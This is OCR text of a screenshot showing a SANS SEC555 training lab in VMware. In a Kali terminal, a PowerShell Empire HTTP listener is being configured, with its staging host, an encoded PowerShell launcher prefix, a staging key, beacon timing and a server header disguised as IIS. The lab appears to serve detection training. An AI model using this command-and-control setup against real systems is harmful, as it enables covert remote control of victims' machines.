 SEC555-Kali-V2 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
SEC555-Kali-
SEC555-Win
SEC555-meta
SEC555-VyO
SEC555-SecO
Home
SEC555-Kali-V2
SEC555-Win10
SEC555-VyOS-NNN
SEC555-SecOnion-NNN24
SEC555-metasploitable3-win2k8
1 2 3 4
4
2
21:08
Shell No. 1
File Actions Edit View Help
(Empire: listeners) > generate
(Empire: listeners) > http
(Empire: listeners) > uselistener http
id http
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Starts a http[s] listener that uses a GET/POST approach.
category client_server
Record Options
Name Value Required Description
Name http True Name for the listener.
Host http://192.168.100.20 True Hostname/IP for staging.
BindIP 0.0.0.0 True The IP to bind to on the control
server.
Port 80 True Port for the listener.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
StagingKey cDTa.0uSVM^I+W_o(4<As)b=6O@9yqZP True Staging key for initial agent
negotiation.
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting
DefaultProfile /admin/get.php,/news.php,/login/pro True Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent.
6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
CertPath False Certificate path for https
listeners.
KillDate False Date for the listener to exit
(MM/dd/yyyy).
WorkingHours False Hours for the agent to operate
(09:00-17:00).
Headers Server:Microsoft-IIS/7.5 True Headers for the control server.
Cookie mEgoFmXcwxucM False Custom Cookie Name
To direct input to this VM, click inside or press Ctrl+G.
Search
2
ENG
US
9:08 PM
2025-03-30